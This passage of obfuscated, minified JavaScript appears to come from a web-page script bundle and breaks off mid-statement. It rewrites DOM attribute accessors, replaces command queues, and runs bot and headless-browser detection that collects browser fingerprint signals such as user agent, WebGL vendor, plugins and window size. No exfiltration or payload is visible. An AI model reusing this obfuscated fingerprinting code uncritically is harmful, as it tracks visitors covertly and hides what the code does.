0x0!==Ou?Ou:j9['A'][gU(0x87c)](OC)[gU(0x8c8)][gU(0x87c)][gU(0xd2a)](this);}}),ck(OC,lD(0xf35),lD(0x35d),{'get':function(){const gH=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gH(0xe79)])||void 0x0===OP?void 0x0:OP[gH(0x35d)])&&void 0x0!==Ou?Ou:j9['A'][gH(0x87c)](OC)[gH(0x6d7)][gH(0x87c)][gH(0xd2a)](this);}}),ck(OC,lD(0xf35),lD(0xe44),{'get':function(){const gG=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gG(0xe79)])||void 0x0===OP?void 0x0:OP[gG(0xe44)])&&void 0x0!==Ou?Ou:j9['A'][gG(0x87c)](OC)[gG(0xb0b)][gG(0x87c)][gG(0xd2a)](this);}}),ck(OC,lD(0xf35),lD(0xa82),{'get':function(){const gf=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gf(0xe79)])||void 0x0===OP?void 0x0:OP[gf(0xa82)])&&void 0x0!==Ou?Ou:j9['A'][gf(0x87c)](OC)[gf(0xcc2)][gf(0x87c)][gf(0xd2a)](this);}}),ck(OC,lD(0xf35),lD(0x697),{'get':function(){const gA=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gA(0xe79)])||void 0x0===OP?void 0x0:OP[gA(0x697)])&&void 0x0!==Ou?Ou:j9['A'][gA(0x87c)](OC)[gA(0xf5e)][gA(0x87c)][gA(0xd2a)](this);}}),ck(OC,lD(0xf35),lD(0xf3c),{'get':function(){const gJ=lD;var Ou,OP;return null!==(Ou=null===(OP=this[gJ(0xe79)])||void 0x0===OP?void 0x0:OP[gJ(0xf3c)])&&void 0x0!==Ou?Ou:j9['A'][gJ(0x87c)](OC)[gJ(0xd29)][gJ(0x87c)][gJ(0xd2a)](this);}}),ch(OC,lD(0x3f8),lD(0x9cf),function(Ou){const gy=lD;for(var OP=arguments[gy(0xbc8)],Os=new Array(OP>0x1?OP-0x1:0x0),OW=0x1;OW<OP;OW++)Os[OW-0x1]=arguments[OW];if(this instanceof OC[gy(0x3f8)]&&Ou instanceof OC[gy(0x662)]){const OB=Array[gy(0x20c)](Ou[gy(0xd34)])[gy(0xb1f)](OV=>OV instanceof OC[gy(0x56d)]?j9['A'][gy(0x87c)](OC)[gy(0xd48)][gy(0x87c)][gy(0xd2a)](OV):'');return j9['A'][gy(0x87c)](OC)[gy(0xd48)][gy(0xa1d)][gy(0xd2a)](Ou,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OB[gy(0xe7f)](''),'idFilter':OV=>(0x0,j8['Bo'])(Oh,OV),'urlFilter':OV=>(0x0,j8['pI'])(Oh,OV),'attributeFilter':OV=>(0x0,j8['yu'])(Oh,OV)})),j9['A'][gy(0x87c)](OC)[gy(0xadd)][gy(0xd2a)](this,Ou,...Os);}return j9['A'][gy(0x87c)](OC)[gy(0xadd)][gy(0xd2a)](this,Ou,...Os);}),Object[lD(0xcdd)](OC)[lD(0x378)](Ou=>{const gw=lD;try{if(!Ou[gw(0x628)](gw(0x4af))||!Ou[gw(0x6f9)](gw(0xe1d)))return;const OP=[gw(0x546),gw(0x6ea)];for(const Os of OP){const OW=OC[gw(0x7ef)][gw(0x220)](OC[Ou][gw(0x86f)],Os);OW&&OC[gw(0x7ef)][gw(0x2d7)](OC[Ou][gw(0x86f)],Os,{'get':function(){const gY=gw;for(var OB=arguments[gY(0xbc8)],OV=new Array(OB),OR=0x0;OR<OB;OR++)OV[OR]=arguments[OR];if(!(0x0,j8['sU'])(Oh,this))return OW[gY(0x87c)][gY(0xd2a)](this,...OV);let Ov=OW[gY(0x87c)][gY(0xd2a)](this,...OV);return gY(0xe4e)==typeof Ov&&Ov[gY(0x628)](gY(0xb84))&&(Ov=Ov[gY(0x3dc)](0x3)),Ov;},'set':function(OB){const gz=gw;for(var OV=arguments[gz(0xbc8)],OR=new Array(OV>0x1?OV-0x1:0x0),Ov=0x1;Ov<OV;Ov++)OR[Ov-0x1]=arguments[Ov];return(0x0,j8['sU'])(Oh,this)?(gz(0xe4e)!=typeof OB&&gz(0xbb8)!=typeof OB||(OB=gz(0xb84)+OB),OW[gz(0x87c)][gz(0xd2a)](this)===OB?OB:OW[gz(0xa1d)][gz(0xd2a)](this,OB,...OR)):OW[gz(0xa1d)][gz(0xd2a)](this,OB,...OR);}});}}catch(OB){}});}const O3=ON=>{try{ON();}catch(OC){}};function O4(ON){const gl=AR;var OC;if(j4['A'][gl(0xeda)](gl(0x2e4)),null!==(OC=window[gl(0x3db)])&&void 0x0!==OC&&OC[gl(0xbf6)])return;const Oh=window[gl(0x3db)]||[];window[gl(0x3db)]={'push':OF=>O3(OF),'__replaced':!0x0};for(const OF of[...Oh][gl(0xd05)]())O3(OF);const Ok=Ou=>{const gI=gl;gI(0xf9c)===Ou[gI(0x433)]?Ou[gI(0x2a5)](...Ou[gI(0x5c2)]):gI(0x451)===Ou[gI(0x433)]?Ou[gI(0x2a5)]():gI(0xced)===Ou[gI(0x433)]&&Ou[gI(0x63a)]();},Om=window[gl(0xa6d)]||[];window[gl(0xa6d)]={'push':Ou=>setTimeout(()=>Ok(Ou),0x0)};for(const Ou of Om)O3(()=>Ok(Ou));}function O5(ON){const gg=AR;return gg(0xbe0)===function(OC){const gn=gg;try{return new URL(OC)[gn(0x439)][gn(0x87c)](gn(0xacb))||'';}catch(Oh){return'';}}(ON);}var O6=O(0x1fbd);const O7=class{static[AR(0x4f3)](){const ga=AR;var ON,OC;let Oh=arguments[ga(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:ga(0x8fc),Ok=!(arguments[ga(0xbc8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Om=Date[ga(0x563)](),OF=Om-Om%0x5265c00,Ou=OF-0x5265c00,OP=OF+0x5265c00,Os=ga(0xccd)+(0x0,cq['t'])(Oh+'_'+OF),OW=ga(0xccd)+(0x0,cq['t'])(Oh+'_'+Ou),OB=ga(0xccd)+(0x0,cq['t'])(Oh+'_'+OP);return Os===OW||Os===OB||OW===OB||!(null!==(ON=null!==(OC=window[Os])&&void 0x0!==OC?OC:window[OW])&&void 0x0!==ON?ON:window[OB])&&(Ok&&(window[Os]=!0x0,window[OW]=!0x0,window[OB]=!0x0),!0x0);}};var O8,O9=O(0xbb5),Oj=/bot|crawl|http|lighthouse|scan|search|spider/i,Oc=function(ON,OC){const gX=AR;return Oc=Object[gX(0xa97)]||{'__proto__':[]}instanceof Array&&function(Oh,Ok){const gD=gX;Oh[gD(0x7bb)]=Ok;}||function(Oh,Ok){const gM=gX;for(var Om in Ok)Object[gM(0x86f)][gM(0x710)][gM(0xd2a)](Ok,Om)&&(Oh[Om]=Ok[Om]);},Oc(ON,OC);};function OO(ON,OC,Oh,Ok){return new(Oh||(Oh=Promise))(function(Om,OF){const gh=a2c;function Ou(OW){const gT=a2c;try{Os(Ok[gT(0x986)](OW));}catch(OB){OF(OB);}}function OP(OW){const gN=a2c;try{Os(Ok[gN(0x80b)](OW));}catch(OB){OF(OB);}}function Os(OW){const gC=a2c;var OB;OW[gC(0x507)]?Om(OW[gC(0xcc8)]):(OB=OW[gC(0xcc8)],OB instanceof Oh?OB:new Oh(function(OV){OV(OB);}))[gC(0x632)](Ou,OP);}Os((Ok=Ok[gh(0x4cb)](ON,OC||[]))[gh(0x986)]());});}function Op(ON,OC){const gk=AR;var Oh,Ok,Om,OF,Ou={'label':0x0,'sent':function(){if(0x1&Om[0x0])throw Om[0x1];return Om[0x1];},'trys':[],'ops':[]};return OF={'next':OP(0x0),'throw':OP(0x1),'return':OP(0x2)},gk(0xdcb)==typeof Symbol&&(OF[Symbol[gk(0x20f)]]=function(){return this;}),OF;function OP(Os){return function(OW){return function(OB){const gm=a2c;if(Oh)throw new TypeError(gm(0x70f));for(;OF&&(OF=0x0,OB[0x0]&&(Ou=0x0)),Ou;)try{if(Oh=0x1,Ok&&(Om=0x2&OB[0x0]?Ok[gm(0xb1d)]:OB[0x0]?Ok[gm(0x80b)]||((Om=Ok[gm(0xb1d)])&&Om[gm(0xd2a)](Ok),0x0):Ok[gm(0x986)])&&!(Om=Om[gm(0xd2a)](Ok,OB[0x1]))[gm(0x507)])return Om;switch(Ok=0x0,Om&&(OB=[0x2&OB[0x0],Om[gm(0xcc8)]]),OB[0x0]){case 0x0:case 0x1:Om=OB;break;case 0x4:return Ou[gm(0x1fd)]++,{'value':OB[0x1],'done':!0x1};case 0x5:Ou[gm(0x1fd)]++,Ok=OB[0x1],OB=[0x0];continue;case 0x7:OB=Ou[gm(0x47d)][gm(0xfe2)](),Ou[gm(0x1053)][gm(0xfe2)]();continue;default:if(!((Om=(Om=Ou[gm(0x1053)])[gm(0xbc8)]>0x0&&Om[Om[gm(0xbc8)]-0x1])||0x6!==OB[0x0]&&0x2!==OB[0x0])){Ou=0x0;continue;}if(0x3===OB[0x0]&&(!Om||OB[0x1]>Om[0x0]&&OB[0x1]<Om[0x3])){Ou[gm(0x1fd)]=OB[0x1];break;}if(0x6===OB[0x0]&&Ou[gm(0x1fd)]<Om[0x1]){Ou[gm(0x1fd)]=Om[0x1],Om=OB;break;}if(Om&&Ou[gm(0x1fd)]<Om[0x2]){Ou[gm(0x1fd)]=Om[0x2],Ou[gm(0x47d)][gm(0x6c1)](OB);break;}Om[0x2]&&Ou[gm(0x47d)][gm(0xfe2)](),Ou[gm(0x1053)][gm(0xfe2)]();continue;}OB=OC[gm(0xd2a)](ON,Ou);}catch(OV){OB=[0x6,OV],Ok=0x0;}finally{Oh=Om=0x0;}if(0x5&OB[0x0])throw OB[0x1];return{'value':OB[0x0]?OB[0x1]:void 0x0,'done':!0x0};}([Os,OW]);};}}function OQ(ON,OC,Oh){const gF=AR;if(Oh||0x2===arguments[gF(0xbc8)]){for(var Ok,Om=0x0,OF=OC[gF(0xbc8)];Om<OF;Om++)!Ok&&Om in OC||(Ok||(Ok=Array[gF(0x86f)][gF(0x3dc)][gF(0xd2a)](OC,0x0,Om)),Ok[Om]=OC[Om]);}return ON[gF(0x585)](Ok||Array[gF(0x86f)][gF(0x3dc)][gF(0xd2a)](OC));}Object[AR(0xc07)],Object[AR(0xc07)],AR(0xdcb)==typeof SuppressedError&&SuppressedError;var Or=AR(0x6d3),Ox=AR(0xca6),OK=AR(0xc26),Oi=AR(0x539),Ob=AR(0xdfd),OS=AR(0xf32),OL=function(ON){function OC(Oh,Ok){const gu=a2c;var Om=ON[gu(0xd2a)](this,Ok)||this;return Om[gu(0xdb8)]=Oh,Om[gu(0x640)]=gu(0x54f),Object[gu(0xa97)](Om,OC[gu(0x86f)]),Om;}return function(Oh,Ok){const gP=a2c;if(gP(0xdcb)!=typeof Ok&&null!==Ok)throw new TypeError(gP(0xeb3)+String(Ok)+gP(0x948));function Om(){const gs=gP;this[gs(0xbdf)]=Oh;}Oc(Oh,Ok),Oh[gP(0x86f)]=null===Ok?Object[gP(0xc07)](Ok):(Om[gP(0x86f)]=Ok[gP(0x86f)],new Om());}(OC,ON),OC;}(Error);function OU(ON){return OO(this,void 0x0,void 0x0,function(){var OC,Oh,Ok=this;return Op(this,function(Om){const gW=a2c;switch(Om[gW(0x1fd)]){case 0x0:return OC={},Oh=Object[gW(0xdb4)](ON),[0x4,Promise[gW(0x626)](Oh[gW(0xb1f)](function(OF){return OO(Ok,void 0x0,void 0x0,function(){var Ou,OP,Os,OW,OB;return Op(this,function(OV){const gB=a2c;switch(OV[gB(0x1fd)]){case 0x0:Ou=ON[OF],OV[gB(0x1fd)]=0x1;case 0x1:return OV[gB(0x1053)][gB(0x6c1)]([0x1,0x3,,0x4]),OP=OC,Os=OF,OB={},[0x4,Ou()];case 0x2:return OP[Os]=(OB[gB(0xcc8)]=OV[gB(0x791)](),OB[gB(0xdb8)]=0x0,OB),[0x3,0x4];case 0x3:return OW=OV[gB(0x791)](),OC[OF]=OW instanceof OL?{'state':OW[gB(0xdb8)],'error':''[gB(0x585)](OW[gB(0x640)],':\x20')[gB(0x585)](OW[gB(0x64c)])}:{'state':-0x3,'error':OW instanceof Error?''[gB(0x585)](OW[gB(0x640)],':\x20')[gB(0x585)](OW[gB(0x64c)]):String(OW)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Om[gW(0x791)](),[0x2,OC];}});});}function OH(ON,OC){const gV=AR;return-0x1!==ON[gV(0x3d5)](OC);}function OG(ON,OC){const gR=AR;return-0x1!==ON[gR(0x3d5)](OC);}function Of(ON){const gv=AR;return Object[gv(0xcdd)](ON);}function OA(ON){const go=AR;for(var OC=[],Oh=0x1;Oh<arguments[go(0xbc8)];Oh++)OC[Oh-0x1]=arguments[Oh];for(var Ok=function(OP){const gZ=go;if(gZ(0xe4e)==typeof OP){if(OH(ON,OP))return{'value':!0x0};}else{if(null!=function(Os,OW){const ge=gZ;if(ge(0xc65)in Os)return Os[ge(0xc65)](OW);for(var OB=0x0;OB<Os[ge(0xbc8)];OB++)if(OW(Os[OB]))return Os[OB];}(ON,function(Os){const gE=gZ;return OP[gE(0xb02)](Os);}))return{'value':!0x0};}},Om=0x0,OF=OC;Om<OF[go(0xbc8)];Om++){var Ou=Ok(OF[Om]);if(go(0xaa7)==typeof Ou)return Ou[go(0xcc8)];}return!0x1;}function OJ(ON){const gd=AR;return ON[gd(0xeb6)](function(OC,Oh){return OC+(Oh?0x1:0x0);},0x0);}var Oy={'detectAppVersion':function(ON){const gq=AR;var OC=ON[gq(0x254)];return 0x0===OC[gq(0xdb8)]&&(/headless/i[gq(0xb02)](OC[gq(0xcc8)])?Ob:/electron/i[gq(0xb02)](OC[gq(0xcc8)])?Or:/slimerjs/i[gq(0xb02)](OC[gq(0xcc8)])?Oi:void 0x0);},'detectDocumentAttributes':function(ON){const n0=AR;var OC=ON[n0(0xae6)];return 0x0===OC[n0(0xdb8)]&&(OA(OC[n0(0xcc8)],n0(0xc26),n0(0xfe0),n0(0xc9c))?OK:void 0x0);},'detectErrorTrace':function(ON){const n1=AR;var OC=ON[n1(0x547)];return 0x0===OC[n1(0xdb8)]&&(/PhantomJS/i[n1(0xb02)](OC[n1(0xcc8)])?Ox:void 0x0);},'detectEvalLengthInconsistency':function(ON){const n2=AR;var OC=ON[n2(0x482)],Oh=ON[n2(0xef6)],Ok=ON[n2(0x2fe)];if(0x0===OC[n2(0xdb8)]&&0x0===Oh[n2(0xdb8)]&&0x0===Ok[n2(0xdb8)]){var Om=OC[n2(0xcc8)];return n2(0xf32)!==Ok[n2(0xcc8)]&&(0x25===Om&&!OH([n2(0xeb9),n2(0xb45)],Ok[n2(0xcc8)])||0x27===Om&&!OH([n2(0xee6)],Oh[n2(0xcc8)])||0x21===Om&&!OH([n2(0x736)],Ok[n2(0xcc8)]));}},'detectFunctionBind':function(ON){const n3=AR;if(-0x2===ON[n3(0xe85)][n3(0xdb8)])return Ox;},'detectLanguagesLengthInconsistency':function(ON){const n4=AR;var OC=ON[n4(0x5e7)];if(0x0===OC[n4(0xdb8)]&&0x0===OC[n4(0xcc8)][n4(0xbc8)])return Ob;},'detectNotificationPermissions':function(ON){const n5=AR;var OC=ON[n5(0xc82)],Oh=ON[n5(0xef6)];return 0x0===Oh[n5(0xdb8)]&&n5(0xc64)===Oh[n5(0xcc8)]&&(0x0===OC[n5(0xdb8)]&&OC[n5(0xcc8)]?Ob:void 0x0);},'detectPluginsArray':function(ON){const n6=AR;var OC=ON[n6(0x8b8)];if(0x0===OC[n6(0xdb8)]&&!OC[n6(0xcc8)])return Ob;},'detectPluginsLengthInconsistency':function(ON){const n7=AR;var OC=ON[n7(0x292)],Oh=ON[n7(0x217)],Ok=ON[n7(0xef6)],Om=ON[n7(0x2fe)];if(0x0===OC[n7(0xdb8)]&&0x0===Oh[n7(0xdb8)]&&0x0===Ok[n7(0xdb8)]&&0x0===Om[n7(0xdb8)]&&n7(0xc64)===Ok[n7(0xcc8)]&&!Oh[n7(0xcc8)]&&n7(0x736)===Om[n7(0xcc8)])return 0x0===OC[n7(0xcc8)]?Ob:void 0x0;},'detectProcess':function(ON){const n8=AR;var OC,Oh=ON[n8(0xff5)];return 0x0===Oh[n8(0xdb8)]&&(n8(0xfab)===Oh[n8(0xcc8)][n8(0x433)]||null!=(null===(OC=Oh[n8(0xcc8)][n8(0x84f)])||void 0x0===OC?void 0x0:OC[n8(0x6d3)])?Or:void 0x0);},'detectUserAgent':function(ON){const n9=AR;var OC=ON[n9(0xbb5)];return 0x0===OC[n9(0xdb8)]&&(/PhantomJS/i[n9(0xb02)](OC[n9(0xcc8)])?Ox:/Headless/i[n9(0xb02)](OC[n9(0xcc8)])?Ob:/Electron/i[n9(0xb02)](OC[n9(0xcc8)])?Or:/slimerjs/i[n9(0xb02)](OC[n9(0xcc8)])?Oi:void 0x0);},'detectWebDriver':function(ON){const nj=AR;var OC=ON[nj(0x738)];if(0x0===OC[nj(0xdb8)]&&OC[nj(0xcc8)])return Ob;},'detectWebGL':function(ON){const nc=AR;var OC=ON[nc(0x572)];if(0x0===OC[nc(0xdb8)]){var Oh=OC[nc(0xcc8)],Ok=Oh[nc(0x9c1)],Om=Oh[nc(0xfab)];if(nc(0x98b)==Ok&&nc(0xc3c)==Om)return Ob;}},'detectWindowExternal':function(ON){const nO=AR;var OC=ON[nO(0xfb2)];return 0x0===OC[nO(0xdb8)]&&(/Sequentum/i[nO(0xb02)](OC[nO(0xcc8)])?nO(0x1007):void 0x0);},'detectWindowSize':function(ON){const np=AR;var OC=ON[np(0xd8b)],Oh=ON[np(0x9fe)];if(0x0!==OC[np(0xdb8)]||0x0!==Oh[np(0xdb8)])return!0x1;var Ok=OC[np(0xcc8)],Om=Ok[np(0x806)],OF=Ok[np(0xfc6)];return Oh[np(0xcc8)]&&0x0===Om&&0x0===OF?Ob:void 0x0;},'detectMimeTypesConsistent':function(ON){const nQ=AR;var OC=ON[nQ(0x29f)];if(0x0===OC[nQ(0xdb8)]&&!OC[nQ(0xcc8)])return OS;},'detectProductSub':function(ON){const nr=AR;var OC=ON[nr(0x530)],Oh=ON[nr(0xef6)];return 0x0===OC[nr(0xdb8)]&&0x0===Oh[nr(0xdb8)]&&(nr(0xc64)!==Oh[nr(0xcc8)]&&nr(0x2ad)!==Oh[nr(0xcc8)]&&nr(0x505)!==Oh[nr(0xcc8)]&&nr(0x974)!==Oh[nr(0xcc8)]||nr(0x77f)===OC[nr(0xcc8)]?void 0x0:OS);},'detectDistinctiveProperties':function(ON){const nx=AR;var OC=ON[nx(0xe82)];if(0x0!==OC[nx(0xdb8)])return!0x1;var Oh,Ok=OC[nx(0xcc8)];for(Oh in Ok)if(Ok[Oh])return Oh;}};function Ow(){const nK=AR;var ON,OC,Oh=window,Ok=navigator;return OJ([nK(0x6f4)in Ok,nK(0x485)in Ok,0x0===Ok[nK(0x9c1)][nK(0x3d5)](nK(0xb88)),nK(0x361)in Oh,nK(0x3c2)in Oh,nK(0x883)in Oh,nK(0xd22)in Oh])>=0x5?nK(0x736):OJ([nK(0xda7)in Oh,nK(0xf10)in Oh,nK(0xb90)in Oh,0x0===Ok[nK(0x9c1)][nK(0x3d5)](nK(0xc17)),nK(0x7f2)in Ok,nK(0x808)in Oh])>=0x4?nK(0xeb9):OJ([nK(0xc76)in navigator,nK(0x8c0)in(null!==(OC=null===(ON=document[nK(0xa5c)])||void 0x0===ON?void 0x0:ON[nK(0x2e5)])&&void 0x0!==OC?OC:{}),nK(0xc4b)in Oh,nK(0xf33)in Oh,nK(0xb06)in Oh,nK(0x537)in Oh])>=0x4?nK(0xb45):nK(0xf32);}var OY={'android':function(){const nt=AR;var ON=Ow(),OC=nt(0x736)===ON,Oh=nt(0xb45)===ON;if(!OC&&!Oh)return!0x1;var Ok=window;return OJ([nt(0x67e)in Ok,nt(0xb53)in Ok,OC&&!(nt(0xbb7)in Ok),Oh&&/android/i[nt(0xb02)](navigator[nt(0x254)])])>=0x2;},'browserKind':function(){const ni=AR;var ON,OC=null===(ON=navigator[ni(0xbb5)])||void 0x0===ON?void 0x0:ON[ni(0xf53)]();return OG(OC,ni(0x41b))?ni(0xa6c):OG(OC,ni(0x8ea))||OG(OC,ni(0x9a1))?ni(0xee6):OG(OC,ni(0x974))?ni(0x974):OG(OC,ni(0x7d3))?ni(0x7d3):OG(OC,ni(0x505))||OG(OC,ni(0xf24))?ni(0x505):OG(OC,ni(0xc64))?ni(0xc64):OG(OC,ni(0x2ad))?ni(0x2ad):ni(0xf32);},'browserEngineKind':Ow,'documentFocus':function(){const nb=AR;return void 0x0!==document[nb(0xa72)]&&document[nb(0xa72)]();},'userAgent':function(){const nS=AR;return navigator[nS(0xbb5)];},'appVersion':function(){const nL=AR;var ON=navigator[nL(0x254)];if(null==ON)throw new OL(-0x1,nL(0xb22));return ON;},'rtt':function(){const nU=AR;if(void 0x0===navigator[nU(0x78b)])throw new OL(-0x1,nU(0x7d6));if(void 0x0===navigator[nU(0x78b)][nU(0xf1c)])throw new OL(-0x1,nU(0x29b));return navigator[nU(0x78b)][nU(0xf1c)];},'windowSize':function(){const nH=AR;return{'outerWidth':window[nH(0x806)],'outerHeight':window[nH(0xfc6)],'innerWidth':window[nH(0xf2b)],'innerHeight':window[nH(0xffd)]};},'pluginsLength':function(){const nG=AR;if(void 0x0===navigator[nG(0x9ce)])throw new OL(-0x1,nG(0x47a));if(void 0x0===navigator[nG(0x9ce)][nG(0xbc8)])throw new OL(-0x3,nG(0xdb6));return navigator[nG(0x9ce)][nG(0xbc8)];},'pluginsArray':function(){const nf=AR;if(void 0x0===navigator[nf(0x9ce)])throw new OL(-0x1,nf(0x47a));if(void 0x0===window[nf(0x848)])throw new OL(-0x1,nf(0x211));return navigator[nf(0x9ce)]instanceof PluginArray;},'errorTrace':function(){const nA=AR;try{null[0x0]();}catch(ON){if(ON instanceof Error&&null!=ON[nA(0x561)])return ON[nA(0x561)][nA(0x6d0)]();}throw new OL(-0x3,nA(0xcb8));},'productSub':function(){const nJ=AR;var ON=navigator[nJ(0x530)];if(void 0x0===ON)throw new OL(-0x1,nJ(0x1006));return ON;},'windowExternal':function(){const ny=AR;if(void 0x0===window[ny(0xe24)])throw new OL(-0x1,ny(0xbc6));var ON=window[ny(0xe24)];if(ny(0xdcb)!=typeof ON[ny(0x6d0)])throw new OL(-0x2,ny(0x3f4));return ON[ny(0x6d0)]();},'mimeTypesConsistent':function(){const nw=AR;if(void 0x0===navigator[nw(0xa21)])throw new OL(-0x1,nw(0xc93));for(var ON=navigator[nw(0xa21)],OC=Object[nw(0x778)](ON)===MimeTypeArray[nw(0x86f)],Oh=0x0;Oh<ON[nw(0xbc8)];Oh++)OC&&(OC=Object[nw(0x778)](ON[Oh])===MimeType[nw(0x86f)]);return OC;},'evalLength':function(){const nY=AR;return eval[nY(0x6d0)]()[nY(0xbc8)];},'webGL':function(){const nz=AR;var ON=document[nz(0xc50)](nz(0xdb0));if(nz(0xdcb)!=typeof ON[nz(0x389)])throw new OL(-0x2,nz(0x6f1));var OC=ON[nz(0x389)](nz(0x8e8));if(null===OC)throw new OL(-0x4,nz(0x47c));if(nz(0xdcb)!=typeof OC[nz(0xc1f)])throw new OL(-0x2,nz(0xdc3));return{'vendor':OC[nz(0xc1f)](OC[nz(0x2f1)]),'renderer':OC[nz(0xc1f)](OC[nz(0x793)])};},'webDriver':function(){const nl=AR;if(null==navigator[nl(0xfe0)])throw new OL(-0x1,nl(0x415));return navigator[nl(0xfe0)];},'languages':function(){const nI=AR;var ON,OC=navigator,Oh=[],Ok=OC[nI(0x76f)]||OC[nI(0xeab)]||OC[nI(0xc16)]||OC[nI(0x249)];if(void 0x0!==Ok&&Oh[nI(0x6c1)]([Ok]),Array[nI(0x3a5)](OC[nI(0x5e7)]))nI(0x736)===Ow()&&OJ([!(nI(0xbd7)in(ON=window)),nI(0xf5b)in ON,''+ON[nI(0xb40)]==nI(0xae1),''+ON[nI(0x2db)]==nI(0x7e7)])>=0x3||Oh[nI(0x6c1)](OC[nI(0x5e7)]);else{if(nI(0xe4e)==typeof OC[nI(0x5e7)]){var Om=OC[nI(0x5e7)];Om&&Oh[nI(0x6c1)](Om[nI(0x387)](','));}}return Oh;},'notificationPermissions':function(){return OO(this,void 0x0,void 0x0,function(){var ON,OC;return Op(this,function(Oh){const ng=a2c;switch(Oh[ng(0x1fd)]){case 0x0:if(void 0x0===window[ng(0xa8a)])throw new OL(-0x1,ng(0x95e));if(void 0x0===navigator[ng(0x5be)])throw new OL(-0x1,ng(0xe06));if(ng(0xdcb)!=typeof(ON=navigator[ng(0x5be)])[ng(0xe4a)])throw new OL(-0x2,ng(0x5b7));Oh[ng(0x1fd)]=0x1;case 0x1:return Oh[ng(0x1053)][ng(0x6c1)]([0x1,0x3,,0x4]),[0x4,ON[ng(0xe4a)]({'name':ng(0x741)})];case 0x2:return OC=Oh[ng(0x791)](),[0x2,ng(0x81b)===window[ng(0xa8a)][ng(0xfdc)]&&ng(0x835)===OC[ng(0xdb8)]];case 0x3:throw Oh[ng(0x791)](),new OL(-0x3,ng(0x828));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const nn=AR;if(void 0x0===document[nn(0xa5c)])throw new OL(-0x1,nn(0x6ba));var ON=document[nn(0xa5c)];if(nn(0xdcb)!=typeof ON[nn(0x671)])throw new OL(-0x2,nn(0x1f7));return ON[nn(0x671)]();},'functionBind':function(){const na=AR;if(void 0x0===Function[na(0x86f)][na(0xb99)])throw new OL(-0x2,na(0x265));return Function[na(0x86f)][na(0xb99)][na(0x6d0)]();},'process':function(){const nX=AR;var ON=window[nX(0xff5)],OC=nX(0x9a2);if(void 0x0===ON)throw new OL(-0x1,''[nX(0x585)](OC,nX(0xb58)));if(ON&&nX(0xaa7)!=typeof ON)throw new OL(-0x3,''[nX(0x585)](OC,nX(0x76c)));return ON;},'distinctiveProps':function(){const nD=AR;var ON,OC,Oh=((ON={})[nD(0x591)]={'window':[nD(0x591)]},ON[nD(0x6c6)]={'window':[nD(0x2e3)]},ON[nD(0xea9)]={'window':[nD(0xb00)]},ON[nD(0xab1)]={'window':[nD(0xd65)]},ON[nD(0xc14)]={'window':[nD(0x97a)]},ON[nD(0x99d)]={'window':[nD(0x99d)]},ON[nD(0xbe9)]={'window':[nD(0xace),nD(0xd37)]},ON[nD(0x788)]={'window':[nD(0x9dc)]},ON[Ox]={'window':[nD(0x55f),nD(0x5c4)]},ON[nD(0xba9)]={'window':[nD(0x4e4)]},ON[OK]={'window':[nD(0xca9),nD(0x748),nD(0xdac),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[nD(0xebe),nD(0x993),nD(0x669)]},ON[nD(0x8b7)]={'window':[nD(0xbd5)]},ON[nD(0xfe0)]={'window':[nD(0xfe0),nD(0x685),nD(0x4de),nD(0x950),nD(0x5c5),nD(0x9b9),nD(0xac6)],'document':[nD(0x509),nD(0xbfa),nD(0x7d5),nD(0x4ad),nD(0x413),nD(0x5e4),nD(0x2dc),nD(0x509),nD(0x789),nD(0x20b),nD(0xc05),nD(0xe86),nD(0x75a),nD(0x406)]},ON[Ob]={'window':[nD(0x878),nD(0xb4d)]},ON),Ok={},Om=Of(window),OF=[];for(OC in(void 0x0!==window[nD(0x1f9)]&&(OF=Of(window[nD(0x1f9)])),Oh)){var Ou=Oh[OC];if(void 0x0!==Ou){var OP=void 0x0!==Ou[nD(0x3a4)]&&OA[nD(0x4cb)](void 0x0,OQ([Om],Ou[nD(0x3a4)],!0x1)),Os=!(void 0x0===Ou[nD(0x1f9)]||!OF[nD(0xbc8)])&&OA[nD(0x4cb)](void 0x0,OQ([OF],Ou[nD(0x1f9)],!0x1));Ok[OC]=OP||Os;}}return Ok;}},Oz=(function(){const nT=AR;function ON(){const nM=a2c;this[nM(0x2bd)]=void 0x0,this[nM(0xd42)]=void 0x0;}return ON[nT(0x86f)][nT(0xfc1)]=function(){const nN=nT;return this[nN(0x2bd)];},ON[nT(0x86f)][nT(0xf9d)]=function(){const nC=nT;return this[nC(0xd42)];},ON[nT(0x86f)][nT(0xc22)]=function(){const nh=nT;if(void 0x0===this[nh(0x2bd)])throw new Error(nh(0xd4a));var OC=function(Om,OF){const nk=nh;var Ou={},OP={'bot':!0x1};for(var Os in OF){var OW=(0x0,OF[Os])(Om),OB={'bot':!0x1};nk(0xe4e)==typeof OW?OB={'bot':!0x0,'botKind':OW}:OW&&(OB={'bot':!0x0,'botKind':OS}),Ou[Os]=OB,OB[nk(0x918)]&&(OP=OB);}return[Ou,OP];}(this[nh(0x2bd)],Oy),Oh=OC[0x0],Ok=OC[0x1];return this[nh(0xd42)]=Oh,Ok;},ON[nT(0x86f)][nT(0x39e)]=function(){return OO(this,void 0x0,void 0x0,function(){var OC;return Op(this,function(Oh){const nm=a2c;switch(Oh[nm(0x1fd)]){case 0x0:return OC=this,[0x4,OU(OY)];case 0x1:return OC[nm(0x2bd)]=Oh[nm(0x791)](),[0x2,this[nm(0x2bd)]];}});});},ON;}());const Ol=async()=>{const nF=AR;try{if(ON=navigator[nF(0xbb5)],Boolean(ON)&&function(){const nu=nF;if(O8 instanceof RegExp)return O8;try{O8=new RegExp(nu(0xc75),'i');}catch(OC){O8=Oj;}return O8;}()[nF(0xb02)](ON))return j4['A'][nF(0xeda)](nF(0xe16)[nF(0x585)](navigator[nF(0xbb5)])),!0x0;try{const OC=function(Om){const nP=nF;var OF=(void 0x0===Om?{}:Om)[nP(0x1039)],Ou=void 0x0===OF||OF;return OO(this,void 0x0,void 0x0,function(){var OP;return Op(this,function(Os){const ns=a2c;switch(Os[ns(0x1fd)]){case 0x0:return Ou&&(function(){const nW=ns;if(!(window[nW(0x8da)]||Math[nW(0xe11)]()>=0.001))try{var OW=new 